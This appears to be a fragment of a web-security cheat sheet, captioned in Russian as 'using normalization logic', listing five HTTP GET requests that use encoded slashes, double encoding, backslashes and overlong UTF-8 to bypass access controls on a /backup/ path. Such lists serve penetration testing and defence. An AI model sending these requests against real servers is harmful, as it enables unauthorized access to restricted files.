 Any
GET /%2fbackup/ HTTP/1.1
GET /%2e%2fbackup/ HTTP/1.1
GET /%252fbackup/ HTTP/1.1
GET /%5cbackup/ HTTP/1.1
GET /%C0%AFbackup/ HTTP/1.1
Использование логики нормализации
 